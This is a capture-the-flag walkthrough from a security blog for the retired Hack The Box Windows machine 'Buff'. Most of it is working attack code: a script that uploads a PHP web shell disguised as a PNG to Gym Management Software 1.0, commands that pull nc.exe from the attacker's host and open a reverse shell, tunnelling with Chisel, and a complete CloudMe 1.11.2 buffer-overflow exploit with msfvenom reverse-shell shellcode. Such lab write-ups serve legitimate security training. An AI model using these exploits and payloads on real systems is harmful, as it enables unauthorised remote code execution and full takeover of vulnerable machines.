Security Blog, Rants, Raves, Write-ups, and Code
Buff
| Name: | Buff |
|---|---|
| Release Date: | 18 Jul 2020 |
| Retire Date: | 21 Nov 2020 |
| OS: | Windows |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
Coaran |
 |
jkr |
| Creator: | egotisticalSW |
| Pentest Workshop PDF: | Buff.pdf |
Again, we start with ./autorecon.py 10.10.10.198

Looks like we only have two ports, 8080 and 7680 to play with. HTTP on 8080 with a simple "Fitness Training" page. If we go to the "Contact" page, we can see that the site was created using Gym Management Software 1.0.
A little bit of research brings us to https://www.exploit-db.com/exploits/48506, complete with pre-built exploit, but there's a simpler way.
#!/usr/bin/env python3
import requests
def Main():
url = "http://10.10.10.198:8080/upload.php?id=test"
s = requests.Session()
s.get(url, verify=False)
PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png = {
'file':
(
'test.php.png',
PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["cmd"]); ?>',
'image/png',
{'Content-Disposition': 'form-data'}
)
}
data = {'pupload': 'upload'}
r = s.post(url=url, files=png, data=data, verify=False)
print("Uploaded!")
if __name__ == "__main__":
Main()

Run chmod +x RCE-ex.py and then ./RCE-ex.py and it uploads the php code.


We can test the RCE success by opening http://10.10.10.198:8080/upload/test.php?cmd=whoami and if we get a username, then we have a successful RCE and can use it to get a proper reverse shell.
Great! We have a successful RCE. Now let's use it to gain a shell. Move the nc.exe file from /usr/share/windows-resources/binaries/nc.exe to your ./results/10.10.10.198/exploit folder from AutoRecon. Then set up an HTTP server on your machine and a Netcat listener in a second terminal. Something like this:
┌──(kali㉿kali)-[~/Buff/results/10.10.10.198/exploit]
└─$ sudo mv /usr/share/windows-resources/binaries/nc.exe ./nc.exe
┌──(kali㉿kali)-[~/Buff/results/10.10.10.198/exploit]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Second Terminal:
┌──(kali㉿kali)-[~/Buff/results/10.10.10.198/exploit]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
From a browser:
http://10.10.10.198:8080/upload/test.php?cmd=powershell%20Invoke-WebRequest%20-Uri%20http%3A%2F%2F10.10.14.2%2Fnc.exe%20-Outfile%20c%3A%5Cusers%5Cpublic%5Cnc.exe
Then
http://10.10.10.198:8080/upload/test.php?cmd=c%3A%5Cusers%5Cpublic%5Cnc.exe%2010.10.14.2%204444%20-e%20cmd.exe
You should see the first browser address reach into your http.server window and get nc.exe. You should see the second address run the Netcat callback to your nc -lvnp 4444 window.

As we look around and run JAWS (found here), we notice that something is listening on port 8888 and inside Shaun's Downloads folder is a CloudMe_1112.exe file. Searching the ExploitDB, we find https://www.exploit-db.com/exploits/48389 which gives up the padding, EIP address, and nops and using the Venom Builder built inside of Pentest Workshop then we can build our own payload. First, though, we need to tunnel port 8888. We can use Chisel for this. Simply:
sudo apt-get install chisel
chisel server -p 9999- -reverse
Then, upload chisel to the Windows box. You can do this by:
wget https://github.com/jpillora/chisel/releases/download/v1.7.3/chisel_1.7.3_windows_amd64.gz
gunzip chisel_1.7.3_windows_amd64.gz
mv chisel_1.7.3_windows_amd64 chisel.exe
On Buff, you should already be in the C:\Users\Shaun\Downloads folder. So, just run:
Powershell.exe Invoke-WebRequest -URI http://10.10.14.2/chisel.exe -OutFile ./chisel.exe
chisel.exe client 10.10.14.2:9999 R:8888:127.0.0.1:8888
You will know if it worked (mine didn't at first) when the windows says Connected.

So now that we are tunneled, let's modify the payload from the ExploitDB script to call back to us using that Venom Builder. The command came out as:
┌──(kali㉿kali)-[~/Buff/results/10.10.10.198/exploit]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=4444 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
Replace the payload in the ExploitDB code, with the one from msfvenom. Little trick, you will have to change the buf = and buf += to payload for the script to work, but only in the Venom generated information. There's actually another buf variable that the script uses and you don't want to accidentally overwrite that. Here's how my code ended up.
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
payload = b""
payload += b"\xb8\x9b\x80\x95\xb4\xdb\xd6\xd9\x74\x24\xf4\x5b\x33"
payload += b"\xc9\xb1\x52\x31\x43\x12\x83\xc3\x04\x03\xd8\x8e\x77"
payload += b"\x41\x22\x66\xf5\xaa\xda\x77\x9a\x23\x3f\x46\x9a\x50"
payload += b"\x34\xf9\x2a\x12\x18\xf6\xc1\x76\x88\x8d\xa4\x5e\xbf"
payload += b"\x26\x02\xb9\x8e\xb7\x3f\xf9\x91\x3b\x42\x2e\x71\x05"
payload += b"\x8d\x23\x70\x42\xf0\xce\x20\x1b\x7e\x7c\xd4\x28\xca"
payload += b"\xbd\x5f\x62\xda\xc5\xbc\x33\xdd\xe4\x13\x4f\x84\x26"
payload += b"\x92\x9c\xbc\x6e\x8c\xc1\xf9\x39\x27\x31\x75\xb8\xe1"
payload += b"\x0b\x76\x17\xcc\xa3\x85\x69\x09\x03\x76\x1c\x63\x77"
payload += b"\x0b\x27\xb0\x05\xd7\xa2\x22\xad\x9c\x15\x8e\x4f\x70"
payload += b"\xc3\x45\x43\x3d\x87\x01\x40\xc0\x44\x3a\x7c\x49\x6b"
payload += b"\xec\xf4\x09\x48\x28\x5c\xc9\xf1\x69\x38\xbc\x0e\x69"
payload += b"\xe3\x61\xab\xe2\x0e\x75\xc6\xa9\x46\xba\xeb\x51\x97"
payload += b"\xd4\x7c\x22\xa5\x7b\xd7\xac\x85\xf4\xf1\x2b\xe9\x2e"
payload += b"\x45\xa3\x14\xd1\xb6\xea\xd2\x85\xe6\x84\xf3\xa5\x6c"
payload += b"\x54\xfb\x73\x22\x04\x53\x2c\x83\xf4\x13\x9c\x6b\x1e"
payload += b"\x9c\xc3\x8c\x21\x76\x6c\x26\xd8\x11\x99\xbd\xec\xe3"
payload += b"\xf5\xc3\xf0\xf2\x59\x4d\x16\x9e\x71\x1b\x81\x37\xeb"
payload += b"\x06\x59\xa9\xf4\x9c\x24\xe9\x7f\x13\xd9\xa4\x77\x5e"
payload += b"\xc9\x51\x78\x15\xb3\xf4\x87\x83\xdb\x9b\x1a\x48\x1b"
payload += b"\xd5\x06\xc7\x4c\xb2\xf9\x1e\x18\x2e\xa3\x88\x3e\xb3"
payload += b"\x35\xf2\xfa\x68\x86\xfd\x03\xfc\xb2\xd9\x13\x38\x3a"
payload += b"\x66\x47\x94\x6d\x30\x31\x52\xc4\xf2\xeb\x0c\xbb\x5c"
payload += b"\x7b\xc8\xf7\x5e\xfd\xd5\xdd\x28\xe1\x64\x88\x6c\x1e"
payload += b"\x48\x5c\x79\x67\xb4\xfc\x86\xb2\x7c\x1c\x65\x16\x89"
payload += b"\xb5\x30\xf3\x30\xd8\xc2\x2e\x76\xe5\x40\xda\x07\x12"
payload += b"\x58\xaf\x02\x5e\xde\x5c\x7f\xcf\x8b\x62\x2c\xf0\x99"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)
From here, set up a netcat listener in one terminal and run the script in python3 in another on. Instant Administator shell. Grab your proof (user flag; root flag; hostname; ipconfig; whoami) and you're done! Move on to the next!